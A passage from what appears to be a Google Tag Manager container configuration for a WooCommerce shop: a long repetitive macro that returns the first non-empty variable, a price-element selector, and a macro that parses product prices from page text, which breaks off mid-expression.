eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return 